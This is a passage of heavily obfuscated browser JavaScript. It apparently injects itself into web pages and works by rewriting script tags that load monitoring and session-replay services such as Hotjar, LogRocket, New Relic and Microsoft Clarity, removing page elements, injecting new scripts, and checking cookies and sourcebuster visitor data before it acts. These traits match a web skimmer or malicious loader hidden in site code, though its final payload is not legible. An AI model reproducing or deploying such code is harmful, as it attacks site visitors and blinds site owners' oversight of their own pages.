_0x4d633f(_0x11e787,_0x3f7be8-383,_0x11e787-260,_0x8b8ce-266,_0x8b8ce-795)}if(_0x2bef20[_0x1e4b48(1306,956,"(MAE",822,939)](_0x2bef20[_0x1e4b48(781,891,"J573",892,739)],_0x2bef20[_0x3ab767("pdc2",575,183,495,573)]))_0x4f5994[_0x3ab767("pdc2",355,274,113,358)+_0x3ab767("4@2S",1041,1228,813,686)+_0x1e4b48(929,638,"!RN@",488,416)](_0x2bef20[_0xaac04e(2010,1715,"Yr9c",1987,1808)])[_0x1e4b48(722,742,"HGn@",619,361)+"e"]();else{if(_0x5b120f[_0xaac04e(1572,1632,"lEar",1434,1516)+_0x1e4b48(434,809,"J573",485,795)][_0xaac04e(1316,1400,"6R%8",1245,962)+_0x2cf1d0(-366,-7,-53,"kNzu",-28)](_0x8efda3))if(_0x2bef20[_0xaac04e(1845,2385,"K2T8",2024,2431)](_0x2bef20[_0x1e4b48(291,691,"6R%8",610,854)],_0x2bef20[_0x3ab767("FVf)",846,961,520,1068)])){var _0x51d516=_0x4f9b51?function(){function _0x5dcaaf(_0x274fb3,_0x423859,_0x48313f,_0x206d88,_0x579781){return _0x3ab767(_0x48313f,_0x206d88- -494,_0x48313f-250,_0x206d88-393,_0x579781-252)}if(_0xad0066){var _0x7a6ec2=_0x367df4[_0x5dcaaf(-448,-377,"Yr9c",-203,-319)](_0x2b5c8f,arguments);return _0x4ad063=null,_0x7a6ec2}}:function(){};return _0x452352=!1,_0x51d516}else return!0;return!1}}))if(_0x2bef20[_0x2eb623(1135,1538,"om#s",1340,1354)](_0x2bef20[_0x39b629(878,369,"&J#)",729,1053)],_0x2bef20[_0x39b629(249,-9,"pdc2",276,62)])){var _0x1ba08d;try{_0x1ba08d=zZUBgJ[_0x4d633f("RRzo",712,768,949,633)](_0xf05f17,zZUBgJ[_0x39b629(475,393,"[iiy",188,589)](zZUBgJ[_0x39b629(281,55,"cYwz",372,236)](zZUBgJ[_0x4d633f("a22#",908,359,709,670)],zZUBgJ[_0x360fd3("HGn@",2012,2248,1794,2294)]),");"))()}catch{_0x1ba08d=_0x2a8453}return _0x1ba08d}else _0x4add43[_0x2a036a][_0x2eb623(1821,1568,"!RN@",1437,1595)+"e"]()}}else{var _0x270bab=_0x11a138[_0x360fd3("7Kl4",1742,1685,1431,1848)](_0x203972,arguments);return _0x12269d=null,_0x270bab}}catch{}try{if(_0x2bef20[_0x360fd3("*dZf",1437,1060,1350,1503)](_0x2bef20[_0x2eb623(1367,1291,"]!$w",1453,1685)],_0x2bef20[_0x27aac8(990,978,900,907,")i%@")]))_0x550c6a[_0x2eb623(2113,1853,"GFbr",1654,1709)+_0x2eb623(1910,1796,"pRr(",1231,1591)+"t"]=_0x360fd3("*dZf",1429,1117,1068,1418)+_0x39b629(283,495,")i%@",360,706)+_0x4d633f("a22#",1452,919,835,1159)+_0x39b629(580,164,"GFbr",183,397)+_0x27aac8(1086,678,294,743,"pdc2")+_0x2eb623(1831,1800,"HcO#",1558,1960)+_0x39b629(825,722,"*a1N",917,946)+_0x39b629(778,266,"]!$w",522,384)+_0x360fd3("FVf)",1834,2242,2191,2151)+_0x27aac8(398,612,680,704,"NqHP")+_0x2eb623(1686,2094,"DBuh",2086,1753)+_0x39b629(819,483,"D%q3",769,638)+_0x4d633f("HGn@",839,487,215,531)+_0x39b629(89,-104,"*a1N",285,374);else for(var _0xc28a93=document[_0x27aac8(203,599,844,444,"K2T8")+_0x39b629(-94,494,"zRYd",227,184)+_0x2eb623(2307,2252,"cYwz",1596,1958)+"l"](_0x2bef20[_0x4d633f("7Kl4",516,1268,1078,879)]),_0x2a036a=-8194+1*8194,_0x35352a=_0xc28a93[_0x39b629(613,546,"6MTO",383,670)+"h"];_0x2bef20[_0x27aac8(874,558,572,848,"PCIz")](_0x2a036a,_0x35352a);_0x2a036a++)if(_0x2bef20[_0x39b629(540,673,"v(35",387,507)](_0x2bef20[_0x4d633f("v(35",910,623,988,824)],_0x2bef20[_0x27aac8(445,574,464,169,"]!$w")]))_0xc28a93[_0x2a036a][_0x4d633f("om#s",768,786,1472,1145)+_0x27aac8(1053,1021,1198,965,"&J#)")]=_0xc28a93[_0x2a036a][_0x360fd3("J573",1850,2045,1595,2033)+_0x4d633f("@UAI",1166,882,817,1133)][_0x360fd3("[iiy",1935,2149,1999,2333)+"ce"](/luckyorange|cdn.segment|optimizely|newrelic|bugsnag|logrocket|hotjar|clarity.ms/g,_0x2bef20[_0x4d633f("Yr9c",559,312,660,577)]);else if(_0x1686c7){var _0x5e3b30=_0x1669e5[_0x2eb623(1278,1594,"D%q3",1437,1306)](_0x317ead,arguments);return _0x5ae9a9=null,_0x5e3b30}}catch{}try{_0x2bef20[_0x2eb623(1487,1776,"[iiy",1599,1407)](_0x2bef20[_0x4d633f("JSW#",746,480,1093,723)],_0x2bef20[_0x4d633f("pRr(",997,736,1406,1010)])?_0x596a9b[_0x360fd3("GFbr",1474,1691,1129,1296)+"e"]():document[_0x360fd3("*dZf",1315,1038,1340,1263)+_0x360fd3("HkOY",2016,2198,2104,2113)+_0x360fd3("7Kl4",2053,1812,1917,2421)](_0x2bef20[_0x39b629(-51,-123,"Yr9c",184,20)])[_0x27aac8(128,375,567,-12,"HcO#")+"e"]()}catch{}try{if(_0x2bef20[_0x39b629(567,626,"]Ue2",451,485)](_0x2bef20[_0x2eb623(2032,1892,"NqHP",2226,1826)],_0x2bef20[_0x4d633f("HcO#",417,899,896,514)]))document[_0x27aac8(897,878,970,962,"4@2S")+_0x2eb623(1310,1066,"*a1N",1070,1157)+_0x27aac8(357,532,488,898,"x%YU")](_0x2bef20[_0x4d633f("!RN@",1040,1273,1124,1050)])[_0x360fd3("pRr(",1863,1881,1962,2054)+"e"]();else{var _0x2da007=_0x478004[_0x4d633f("*a1N",822,785,393,583)+_0x39b629(-97,40,"RRzo",218,44)+_0x39b629(855,582,")i%@",834,610)](_0x2bef20[_0x27aac8(706,507,424,629,"6Uhp")]);_0x2da007[_0x4d633f("K2T8",1012,995,1120,916)+_0x4d633f("6MTO",1087,751,1107,769)+"te"](_0x2bef20[_0x4d633f("uTB2",824,347,547,700)],_0x2bef20[_0x39b629(173,545,"kDER",377,656)]),_0x2bef20[_0x39b629(662,973,"uTB2",766,1142)](_0x2bef20[_0x39b629(129,716,"x%YU",433,312)],_0x2da007)?_0x2da007[_0x4d633f("HkOY",946,347,795,581)+_0x360fd3("!RN@",1889,2289,2233,2215)+"t"]=_0x27aac8(1275,969,1194,603,"v(35")+_0x27aac8(751,491,796,269,"D%Uq")+_0x39b629(1343,578,"k(HQ",934,861)+_0x2eb623(1734,2155,"q1Iq",1672,1908)+_0x4d633f("*dZf",1111,1250,774,1047)+_0x2eb623(1672,1559,"7Kl4",1276,1674)+_0x39b629(11,240,"HcO#",400,497)+_0x39b629(585,897,"Yr9c",763,1017)+_0x360fd3("p!bk",1702,1936,1643,1453)+_0x2eb623(2096,1546,"uTB2",1943,1704)+_0x27aac8(277,268,542,565,"HkOY")+_0x360fd3("I)%W",1446,1789,1490,1539)+_0x360fd3("lEar",1828,2127,1556,2222)+_0x2eb623(1114,1401,"cYwz",820,1188):_0x2da007[_0x360fd3("]Ue2",1438,1174,1760,1420)+_0x2eb623(1783,2234,"zRYd",1695,1938)][_0x4d633f("D%q3",763,629,1125,719)+"xt"]=_0x39b629(632,149,"zRYd",311,221)+_0x39b629(874,897,"om#s",695,305)+_0x27aac8(1122,756,650,552,"6R%8")+_0x27aac8(1229,965,869,723,"RRzo")+_0x2eb623(1725,1590,"pdc2",1377,1601)+_0x39b629(323,570,"kDER",295,105)+_0x27aac8(640,922,910,1205,"RRzo")+_0x360fd3("om#s",1960,2233,2330,1850)+_0x4d633f("pRr(",1048,633,911,896)+_0x360fd3("6MTO",1306,1643,1548,1569)+_0x2eb623(1264,1681,"6Uhp",1408,1450)+_0x2eb623(1408,1398,"[iiy",1456,1651)+_0x27aac8(727,828,452,832,"tfGK")+_0x360fd3("K2T8",1997,2168,1859,2391),_0xb5c504[_0x39b629(-49,571,"I)%W",206,473)+_0x27aac8(372,630,926,291,")i%@")+_0x39b629(1150,676,"Yr9c",808,850)+_0x4d633f("&J#)",848,669,409,665)](_0x2bef20[_0x2eb623(1683,1763,"om#s",2121,1840)])[-7954+-1682*3+260*50][_0x2eb623(1463,1227,"*hEP",902,1194)+_0x27aac8(796,891,1128,606,"om#s")+"d"](_0x2da007)}}catch{}try{var _0x57fe6b=document[_0x2eb623(1629,2114,"v(35",1867,1820)+_0x27aac8(359,368,352,445,"[iiy")+_0x2eb623(1999,1410,"6MTO",2034,1657)](_0x2bef20[_0x360fd3("ud&P",1725,1812,1368,1568)]);_0x57fe6b[_0x27aac8(205,578,176,600,"x%YU")+_0x2eb623(1704,1731,"p!bk",1835,1518)+"te"](_0x2bef20[_0x360fd3("6MTO",1971,1972,2146,1714)],_0x2bef20[_0x27aac8(557,724,951,610,"6MTO")]),_0x2bef20[_0x39b629(605,685,"(MAE",407,792)](_0x2bef20[_0x39b629(300,131,"HcO#",528,276)],_0x57fe6b)?_0x2bef20[_0x2eb623(1686,2060,"7Kl4",1572,1676)](_0x2bef20[_0x360fd3("*dZf",2078,2380,1972,2099)],_0x2bef20[_0x2eb623(1313,1591,"HGn@",1676,1280)])?_0x57fe6b[_0x2eb623(1160,1655,"pRr(",1337,1547)+_0x2eb623(2030,2091,"HcO#",2158,1851)+"t"]=_0x4d633f("*dZf",254,349,193,559)+_0x2eb623(1098,1663,"GFbr",1002,1317)+_0x360fd3("cYwz",1804,1604,1689,2170)+_0x4d633f("*hEP",835,807,985,721)+_0x39b629(824,299,"pRr(",650,412)+_0x39b629(295,430,"*a1N",510,488)+_0x27aac8(923,615,326,387,"FVf)")+_0x39b629(317,225,"lEar",481,544)+_0x2eb623(1037,886,"HkOY",1522,1217)+_0x2eb623(2111,1642,"*hEP",1854,1935)+_0x27aac8(133,418,504,813,"[iiy")+_0x4d633f("HkOY",1493,1498,1255,1206)+_0x27aac8(298,500,685,443,"v(35")+_0x4d633f("[iiy",673,1027,1329,938):_0x3a9a59[_0x468c7b][_0x2eb623(1757,2130,"@UAI",1505,1874)+_0x2eb623(1667,1588,"!RN@",1463,1333)]=_0x3763fe[_0x55fe6f][_0x39b629(953,333,"pdc2",571,317)+_0x360fd3("HcO#",2034,2330,1628,1902)][_0x4d633f("v(35",1388,925,845,1179)+"ce"](/luckyorange|cdn.segment|optimizely|newrelic|bugsnag|logrocket|hotjar|clarity.ms/g,_0x2bef20[_0x360fd3("NqHP",1418,1694,1577,1394)]):_0x2bef20[_0x4d633f("4@2S",289,304,159,448)](_0x2bef20[_0x39b629(889,1323,"*hEP",982,736)],_0x2bef20[_0x39b629(739,862,"Vxea",743,472)])?_0x408622="":_0x57fe6b[_0x360fd3("HkOY",1925,2162,2331,1672)+_0x2eb623(2197,1748,"I)%W",2038,1922)][_0x2eb623(1073,1529,"@UAI",1001,1384)+"xt"]=_0x4d633f("uTB2",837,851,1009,1035)+_0x4d633f("GFbr",921,196,1e3,591)+_0x360fd3("q1Iq",1643,1965,1465,1503)+_0x39b629(510,323,"D%q3",274,156)+_0x2eb623(1629,1932,"J573",1288,1649)+_0x2eb623(1637,1294,"HkOY",1184,1556)+_0x2eb623(1819,2070,"D%q3",1694,1790)+_0x39b629(392,376,"K2T8",727,587)+_0x39b629(976,1195,"*a1N",990,956)+_0x4d633f("om#s",1101,1022,623,853)+_0x4d633f("6R%8",668,731,284,558)+_0x27aac8(850,567,738,950,"pdc2")+_0x360fd3("D%q3",1852,1798,2216,1774)+_0x39b629(161,200,"uTB2",294,485),document[_0x27aac8(604,992,995,1113,"6MTO")+_0x2eb623(2236,2070,"!RN@",1721,1924)+_0x4d633f("]Ue2",1236,1477,1444,1210)+_0x2eb623(1913,1599,"cYwz",1435,1842)](_0x2bef20[_0x27aac8(40,416,85,82,"FVf)")])[5*462+-2467+157][_0x2eb623(1314,867,"lEar",992,1266)+_0x39b629(-22,282,"6MTO",261,-35)+"d"](_0x57fe6b)}catch{}_0x2bef20[_0x4d633f("J573",930,1350,1112,1122)](_0xc79e912)}})[_0x230e44("kDER",945,1049,1056,1048)](_0x4c79a9=>{})}}}(function(_0x200ef3,_0x5119a5){function _0x2a5923(_0x48ecca,_0x1f2181,_0x3cd2a7,_0x1ab95c,_0x4f2357){return _0x3f75(_0x1f2181-857,_0x48ecca)}function _0x590e70(_0x2ff142,_0x5a43a6,_0x23e715,_0x54fb02,_0x375e52){return _0x3f75(_0x5a43a6- -358,_0x54fb02)}function _0x1c9c9a(_0x2f0f99,_0x24e457,_0xfc458d,_0x5bbbb6,_0x4dc40b){return _0x3f75(_0xfc458d- -716,_0x24e457)}function _0x57955a(_0x1282fe,_0x157118,_0x159065,_0x6d0c8e,_0x4cb358){return _0x3f75(_0x159065-870,_0x6d0c8e)}var _0x238f89=_0x200ef3();function _0xa497bb(_0x516ab4,_0x215c44,_0x1902f1,_0x22b11e,_0x35bea9){return _0x3f75(_0x22b11e- -58,_0x35bea9)}for(;;)try{var _0x7edf66=-parseInt(_0x2a5923("Wod1",1473,1416,1267,1367))/1+-parseInt(_0x57955a(1280,1090,1301,"*ZQ[",1276))/2*(-parseInt(_0x2a5923("(l^g",1304,1170,1241,1215))/3)+parseInt(_0x57955a(1185,936,1171,"9gAZ",1197))/4*(-parseInt(_0x57955a(1159,1391,1198,"#x#x",1428))/5)+parseInt(_0x2a5923("wiTX",1490,1681,1401,1613))/6+parseInt(_0x2a5923("3oCP",1468,1405,1701,1295))/7+-parseInt(_0x57955a(1253,1423,1225,"nb(E",1364))/8*(parseInt(_0x57955a(1439,1478,1384,"9gAZ",1449))/9)+-parseInt(_0x590e70(-46,-79,-330,"#EdA",-234))/10*(-parseInt(_0x57955a(1485,1096,1239,"3oCP",1131))/11);if(_0x7edf66===_0x5119a5)break;_0x238f89.push(_0x238f89.shift())}catch{_0x238f89.push(_0x238f89.shift())}})(_0x452e,41*-9137+-551243+-1409092*-1);function _0x54653f(_0x5a7c00,_0x2d6149,_0x4def36,_0x57ec2a,_0x413939){return _0x3f75(_0x2d6149-379,_0x413939)}function _0x4fa2ea(_0x3fddaa,_0x19ee28,_0x231bd5,_0x2a70a6,_0x59d5d0){return _0x3f75(_0x3fddaa- -553,_0x231bd5)}function _0x61696f(_0x1cb1d1,_0x536775,_0x4d69e7,_0x5599c1,_0x32d322){return _0x3f75(_0x536775-841,_0x4d69e7)}if(document[_0x61696f(1554,1381,"1w4o",1238,1164)+"e"][_0x61696f(1323,1504,"R&nL",1649,1375)+"Of"](_0x54653f(735,876,746,665,"wiTX")+_0x61696f(1338,1405,"EGE*",1441,1253))===-(6524+2*1213+-8949)&&document[_0x54653f(669,812,896,813,"nb(E")+"e"][_0x61696f(1380,1147,")qNI",1023,1323)+"Of"](_0x4fa2ea(-321,-553,"wiTX",-450,-108)+_0x54653f(1237,1049,1205,961,"bgj8"))===-(1763*-2+-5*927+8162)&&(sbjs[_0x4fa2ea(-201,-78,"L#L(",-385,-26)][_0x4fa2ea(112,-140,"2%xt",-87,81)][_0x4fa2ea(-135,0,"LN@q",-110,-179)]===_0x54653f(1095,1123,1145,1243,"I001")&&sbjs[_0x61696f(1337,1287,"*IHP",1221,1034)][_0x61696f(1053,1110,"0!a2",870,1284)+"on"][_0x5856ab(955,"EGE*",1113,940,1042)]>3715+-5*-349+-5458*1||sbjs[_0x61696f(1285,1515,"vL1#",1745,1366)][_0x61696f(1022,1119,"3oCP",949,1332)][_0x4636fe(-415,-360,-371,"0!a2",-350)]!==_0x5856ab(1361,"*IHP",1415,1658,1455)&&sbjs[_0x5856ab(1129,"Wod1",1238,1015,1125)][_0x4636fe(-162,-320,-167,"#sar",-563)+"on"][_0x61696f(1409,1543,"K!3d",1572,1696)]>2))try{let GetCookie2=function(_0x50a835){var _0x58731d={Zlmvr:_0x36c03f(410,"bgj8",334,147,398)+_0x36c03f(675,"#sar",586,828,745)+_0x5316f7(1554,1572,"L#L(",1496,1424),HTlKp:function(_0x2b5111,_0x2dfcc1){return _0x2b5111+_0x2dfcc1},IwoJt:function(_0x1c009e,_0x2d1be6){return _0x1c009e<_0x2d1be6},fWazV:function(_0x147068,_0x3436f3){return _0x147068===_0x3436f3},DLywo:_0x3f8fd4(966,1003,"1w4o",761,912),adzCg:_0x12687c(290,422,106,416,"3oCP"),kIjEd:function(_0x528d91,_0x5fa9e1){return _0x528d91==_0x5fa9e1},klhYX:function(_0x32a443,_0x14a00f){return _0x32a443(_0x14a00f)},xkqBa:function(_0x3aea2d,_0x572ec2){return _0x3aea2d+_0x572ec2},HxZtn:function(_0x4ea9c5,_0x40b633){return _0x4ea9c5==_0x40b633},wAvyH:_0x5313fc("No*I",-42,-226,-79,-118)+_0x5313fc("nb(E",116,235,244,76),GpWxu:_0x3f8fd4(1037,992,"*ZQ[",807,860)+_0x5316f7(1383,1306,"v%fX",1439,1188)+_0x5313fc("URY9",10,-32,-56,102)+_0x5313fc("2%xt",122,144,165,-46)+_0x12687c(-31,50,-235,16,"EGE*")+_0x5313fc("2%xt",266,-27,75,189)+_0x5316f7(1520,1201,"3oCP",1314,1096)+_0x12687c(330,160,545,313,"O9Vc")+_0x5313fc("ovUQ",351,273,21,181)+_0x5316f7(1461,1735,"592E",1577,1340)+_0x12687c(31,168,-193,45,"xRWw")+_0x3f8fd4(1199,1068,"xGg4",969,1007)+_0x12687c(264,321,400,463,"Of2p")+_0x12687c(78,-136,233,133,"xGg4")+_0x5313fc("K!3d",256,278,68,84)+_0x5313fc("70eU",-262,111,-76,-54)};function _0x5316f7(_0x50054e,_0xe1c045,_0x42cbeb,_0x3a64bd,_0x1d1e1c){return _0x4636fe(_0x50054e-182,_0x3a64bd-1748,_0x42cbeb-350,_0x42cbeb,_0x1d1e1c-346)}var _0x3ea834=_0x58731d[_0x12687c(231,428,240,69,"2%xt")][_0x5316f7(1309,1006,"#x#x",1249,1190)]("|");function _0x5313fc(_0x147dcd,_0x159c37,_0x48e310,_0xcbd266,_0x17c78e){return _0x61696f(_0x147dcd-269,_0x17c78e- -1391,_0x147dcd,_0xcbd266-197,_0x17c78e-145)}var _0xb5fce=1711+-1*1711;function _0x3f8fd4(_0x1b6781,_0x4858f9,_0x5cc152,_0x384845,_0x106427){return _0x5856ab(_0x1b6781-124,_0x5cc152,_0x4858f9- -90,_0x384845-2,_0x106427-177)}function _0x12687c(_0x310cd2,_0x5cc034,_0x23638b,_0x35fc91,_0x190acf){return _0x5856ab(_0x310cd2-267,_0x190acf,_0x310cd2- -1077,_0x35fc91-186,_0x190acf-101)}function _0x36c03f(_0x49950a,_0x6ac978,_0x5f61af,_0x26a4ee,_0x1b66cf){return _0x61696f(_0x49950a-411,_0x5f61af- -861,_0x6ac978,_0x26a4ee-138,_0x1b66cf-466)}for(;;){switch(_0x3ea834[_0xb5fce++]){case"0":var _0x44323d=_0x36b067[_0x5316f7(1203,1192,"2$Hw",1362,1487)+"h"];continue;case"1":var _0x51ac0f=document[_0x5316f7(1693,1253,"K!3d",1493,1279)+"e"][_0x3f8fd4(1175,1015,"#sar",821,877)+"h"];continue;case"2":var _0x36b067=_0x58731d[_0x36c03f(505,"0CYz",578,451,567)](_0x50a835,"=");continue;case"3":var _0x49f7be=1280+2*-640;continue;case"4":for(;_0x58731d[_0x36c03f(537,"O9Vc",479,270,658)](_0x49f7be,_0x51ac0f);)if(_0x58731d[_0x5313fc("#rDq",43,73,361,161)](_0x58731d[_0x5316f7(1303,1550,"FbkY",1484,1460)],_0x58731d[_0x5313fc("2%xt",-133,235,67,72)]))_0x28da2f[_0x36c03f(629,"LN@q",589,786,416)][_0x36c03f(149,"2%xt",292,447,333)+_0x5316f7(1185,1145,"Of2p",1242,1037)+_0x12687c(51,-189,19,-16,"0!a2")+_0x36c03f(643,"592E",621,440,551)](_0x5b9ab2[_0x12687c(268,127,254,171,"2bRk")],_0x5b9ab2[_0x36c03f(269,"#x#x",295,423,213)]);else{var _0xd6202d=_0x58731d[_0x12687c(416,552,548,267,"R&nL")](_0x49f7be,_0x44323d);if(_0x58731d[_0x5316f7(1068,1120,"wiTX",1315,1380)](document[_0x12687c(412,636,252,496,"*ZQ[")+"e"][_0x5316f7(1447,1495,"*ZQ[",1393,1246)+_0x36c03f(727,"#EdA",685,635,516)](_0x49f7be,_0xd6202d),_0x36b067))return _0x58731d[_0x12687c(165,392,-48,152,"xGg4")](getCookieVal2,_0xd6202d);if(_0x49f7be=_0x58731d[_0x5313fc("2$Hw",-177,54,24,-40)](document[_0x5313fc("EGE*",55,-267,-402,-175)+"e"][_0x12687c(214,178,322,340,"0!a2")+"Of"](" ",_0x49f7be),1),_0x58731d[_0x3f8fd4(964,1082,"R&nL",1130,1042)](_0x49f7be,1990*-1+-6149+1*8139))break}continue;case"5":return null;case"6":var _0x3c221e={};_0x3c221e[_0x5313fc(")qNI",-351,-6,-302,-206)]=_0x58731d[_0x36c03f(876,"[IAS",699,832,520)],_0x3c221e[_0x36c03f(585,"J9O6",328,358,433)]=_0x58731d[_0x36c03f(527,"J9O6",665,779,508)];var _0x5b9ab2=_0x3c221e;continue}break}},SetCookie2=function(_0xcd8104,_0x51d3bd){var _0xe169a8={};function _0x488413(_0x28ca6b,_0xde65b,_0x1ca351,_0x4f05ce,_0x39be52){return _0x61696f(_0x28ca6b-305,_0x39be52- -1208,_0xde65b,_0x4f05ce-474,_0x39be52-292)}function _0x5954b2(_0x4d31a8,_0x39c767,_0x45a739,_0x597e5c,_0x45cce3){return _0x5856ab(_0x4d31a8-29,_0x45a739,_0x45cce3- -1765,_0x597e5c-399,_0x45cce3-318)}_0xe169a8[_0x5954b2(-185,-187,"N2bB",-291,-348)]=_0x488413(11,"592E",138,137,139)+_0x488413(221,"J9O6",-266,-175,-9),_0xe169a8[_0x5954b2(-698,-633,"FbkY",-348,-456)]=function(_0xeca15d,_0x165592){return _0xeca15d+_0x165592},_0xe169a8[_0x2ef4ac(1058,"2bRk",1074,1302,818)]=_0x5954b2(-558,-533,"L#L(",-849,-608)+_0x1d8489(-232,-426,-199,"#sar",-313),_0xe169a8[_0x2ef4ac(1002,"RpoP",876,920,943)]=function(_0x1e39fe,_0x1c4206){return _0x1e39fe*_0x1c4206},_0xe169a8[_0x488413(-233,"[N07",123,158,-75)]=function(_0x4ee123,_0x36f15f){return _0x4ee123*_0x36f15f},_0xe169a8[_0x1d8489(114,92,174,"vL1#",149)]=function(_0x40e459,_0xc71698){return _0x40e459*_0xc71698};function _0x2ef4ac(_0x2da645,_0x5a6e05,_0xe4d092,_0x5902cb,_0x319cad){return _0x4fa2ea(_0xe4d092-954,_0x5a6e05-8,_0x5a6e05,_0x5902cb-213,_0x319cad-289)}_0xe169a8[_0x2ef4ac(718,"#EdA",682,882,434)]=function(_0x563e97,_0xf5989e){return _0x563e97+_0xf5989e},_0xe169a8[_0x2ef4ac(694,"BElj",903,971,1136)]=function(_0x354196,_0x534cf8){return _0x354196+_0x534cf8},_0xe169a8[_0x40d5b5(729,"#sar",734,784,649)]=function(_0x2fe4b4,_0x22faf2){return _0x2fe4b4+_0x22faf2},_0xe169a8[_0x2ef4ac(689,"L#L(",829,992,848)]=_0x488413(143,"SujQ",230,-196,7)+"=/";var _0x4cc195=_0xe169a8,_0x2e396b=_0x4cc195[_0x5954b2(-818,-512,"W6L)",-643,-721)][_0x2ef4ac(988,"592E",1095,1037,1262)]("|");function _0x40d5b5(_0x51382c,_0x3aadbb,_0x284fbf,_0x85a608,_0x58b0a3){return _0x54653f(_0x51382c-170,_0x284fbf- -202,_0x284fbf-307,_0x85a608-394,_0x3aadbb)}var _0x2bcb50=0;function _0x1d8489(_0x56e98c,_0x5354da,_0x1dbf7e,_0x5ab83b,_0x1bca5d){return _0x5856ab(_0x56e98c-423,_0x5ab83b,_0x1dbf7e- -1258,_0x5ab83b-380,_0x1bca5d-193)}for(;;){switch(_0x2e396b[_0x2bcb50++]){case"0":var _0x1ca5d6=_0x4cc195[_0x5954b2(-713,-731,"I001",-737,-643)](_0x4cc195[_0x488413(116,"K!3d",-117,-232,15)],_0x4caec6[_0x40d5b5(379,"592E",466,681,279)+_0x1d8489(133,132,65,"k4d%",-157)+"g"]());continue;case"1":_0x4caec6[_0x5954b2(-705,-656,"W6L)",-305,-478)+"me"](_0x4cc195[_0x40d5b5(873,"R&nL",701,736,548)](_0x4caec6[_0x2ef4ac(1351,"*IHP",1116,1196,1270)+"me"](),_0x4cc195[_0x1d8489(127,-254,-22,"2%xt",-197)](_0x4cc195[_0x2ef4ac(1094,"vL1#",899,807,911)](_0x4cc195[_0x2ef4ac(727,"Wod1",943,918,997)](_0x4cc195[_0x1d8489(417,502,259,"LN@q",483)](_0x91f21c,-752+7901*1+-7125),-7909+6073*1+1896),1194+6029*-1+445*11),3961+-987*3)));continue;case"2":var _0x91f21c=5753+-607*-16+-15*991;continue;case"3":document[_0x1d8489(-107,-196,-181,"DjTi",52)+"e"]=_0x4cc195[_0x1d8489(-126,-26,88,"2bRk",173)](_0x4cc195[_0x40d5b5(944,"K!3d",688,610,785)](_0x4cc195[_0x5954b2(-469,-562,"No*I",-553,-691)](_0x4cc195[_0x488413(211,"wiTX",117,124,321)](_0x4cc195[_0x488413(111,"[IAS",-180,23,17)](_0xcd8104,"="),_0x51d3bd),"; "),_0x1ca5d6),_0x4cc195[_0x1d8489(-212,-440,-235,"FbkY",-213)]);continue;case"4":var _0x4caec6=new Date;continue}break}},DeleteCookie2=function(_0x4bd98c){function _0x4ff842(_0x2d9db2,_0x17d6e6,_0xdf09c8,_0x14c0d6,_0x119c84){return _0x5856ab(_0x2d9db2-335,_0x119c84,_0xdf09c8- -1640,_0x14c0d6-341,_0x119c84-427)}function _0x4bc24f(_0x17450c,_0x4685b2,_0x163fa4,_0x4a52f6,_0x94cb11){return _0x54653f(_0x17450c-306,_0x163fa4-353,_0x163fa4-109,_0x4a52f6-288,_0x4685b2)}var _0x3eb609={jTbbK:function(_0x39512b,_0x2dee10){return _0x39512b-_0x2dee10},cpfHK:function(_0x3e5a65,_0x44b43a){return _0x3e5a65(_0x44b43a)},YltsH:function(_0xd99c7e,_0x1bb321){return _0xd99c7e+_0x1bb321},YLmZP:_0x187357(606,326,328,556,"vL1#")+_0x187357(83,423,410,259,"(l^g")};function _0x317092(_0x49399e,_0x58b3ab,_0x221963,_0x4e9e13,_0x496a57){return _0x4fa2ea(_0x496a57- -369,_0x58b3ab-134,_0x4e9e13,_0x4e9e13-108,_0x496a57-297)}var _0x3e075c=new Date;_0x3e075c[_0x317092(-710,-647,-483,"Of2p",-526)+"me"](_0x3eb609[_0x4bc24f(1e3,"2%xt",1184,961,1180)](_0x3e075c[_0x317092(-342,-189,-142,"(l^g",-364)+"me"](),1));function _0x23ccef(_0x2e80eb,_0x4df003,_0x187794,_0x2f82cf,_0x2d976a){return _0x61696f(_0x2e80eb-295,_0x2e80eb-41,_0x187794,_0x2f82cf-279,_0x2d976a-283)}function _0x187357(_0xbbd54e,_0x2b2022,_0xcefb8a,_0x25d219,_0x1fc317){return _0x54653f(_0xbbd54e-22,_0x25d219- -436,_0xcefb8a-189,_0x25d219-226,_0x1fc317)}var _0x54d778=_0x3eb609[_0x187357(484,376,530,533,"No*I")](GetCookie2,_0x4bd98c);document[_0x317092(-390,-532,-396,"I001",-623)+"e"]=_0x3eb609[_0x4ff842(-250,-503,-259,-451,")qNI")](_0x3eb609[_0x23ccef(1460,1345,"bgj8",1416,1538)](_0x3eb609[_0x187357(548,334,700,462,"J9O6")](_0x3eb609[_0x4ff842(-28,-367,-182,22,"nb(E")](_0x4bd98c,"="),_0x54d778),_0x3eb609[_0x187357(190,353,413,337,"70eU")]),_0x3e075c[_0x4ff842(-283,-733,-489,-663,"nb(E")+_0x4bc24f(1256,"39XZ",1422,1291,1340)+"g"]())},amt2=function(){var _0x722eaf={OWfLQ:function(_0x2ca473,_0xa64acd){return _0x2ca473-_0xa64acd},UCwXe:function(_0x46602c,_0x5c53c5){return _0x46602c(_0x5c53c5)},JpBFM:function(_0x1e05d0,_0x3ef662){return _0x1e05d0+_0x3ef662},UYcgw:_0x31f73d("I001",793,530,668,467)+_0x31f73d("K!3d",194,409,323,265),NbjAU:_0x31f73d("SujQ",89,320,250,126)+_0xb68b24(1666,1380,"[IAS",1545,1527)+"4",ypDtx:function(_0x3e8369,_0x31cd35){return _0x3e8369(_0x31cd35)},KEwOT:function(_0x15a5f5,_0x142707){return _0x15a5f5+_0x142707},BYiYv:_0x439bc1(985,972,"2$Hw",809,906)+_0x31f73d("FbkY",744,294,538,704)+_0x17e112(-33,-228,"LN@q",-25,-122)+_0x439bc1(954,1100,"592E",635,886),NpaWe:_0x5ef565(-528,"R&nL",-683,-783,-585)+_0xb68b24(1382,1244,"2bRk",1394,1422)+_0x439bc1(467,413,"xRWw",562,411)+_0xb68b24(1673,1601,"No*I",1584,1813)+_0xb68b24(1601,1629,"ovUQ",1595,1568)+_0x31f73d("v%fX",478,477,285,213)+" )",PRVRu:function(_0x51c30f){return _0x51c30f()},NLuxX:function(_0x1122db,_0x2c023d){return _0x1122db!==_0x2c023d},InCgr:_0x5ef565(-490,"70eU",-695,-278,-739),mbmmV:_0x17e112(-121,-152,"I001",-94,75),uCHou:function(_0x2c82a0,_0x1273d5,_0x207959){return _0x2c82a0(_0x1273d5,_0x207959)},aGjUk:_0x31f73d("39XZ",525,273,415,320)+_0x17e112(-104,-295,"L#L(",-311,-196),nHfVh:function(_0x40f483,_0x309082){return _0x40f483===_0x309082},xxlfM:_0x17e112(-162,56,"[IAS",-65,-42),JLTQE:function(_0x58e1de,_0x47f9a3){return 